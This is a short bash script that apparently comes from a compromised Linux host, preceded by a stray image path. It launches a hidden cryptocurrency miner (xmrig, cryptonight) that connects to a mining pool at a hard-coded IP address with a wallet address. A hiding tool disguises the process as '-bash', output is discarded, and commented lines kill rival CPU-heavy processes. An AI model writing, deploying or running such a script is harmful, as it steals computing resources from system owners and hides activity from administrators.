 #!/bin/bash
#ps aux | grep -vw xmr-stak | awk '{if($3>40.0) print $2}' | while read procid
#do
#kill -9 $procid
#done
proc=`nproc`
ARCH=`uname -m`
HIDE="-bash"
if [ "$ARCH" == "i686" ]; then
./h32 -s $HIDE ./md32 -a cryptonight -o
stratum+tcp://45.32.155.230:3333 -u
etnk5c12V3YAb5gLekc5N8SizEpbpDogviaU2U9tff2F9JafNFS9pxmF1PNf4aZrMjRS
qd9bhjXn7dbpmepNjKi586ZtD9Cv9N -p x >>/dev/null &
elif [ "$ARCH" == "x86_64" ]; then
./h64 -s $HIDE ./stak/ld-linux-x86-64.so.2 --library-path stak
stak/xmrig >>/dev/null &
fi
echo $! > bash.pid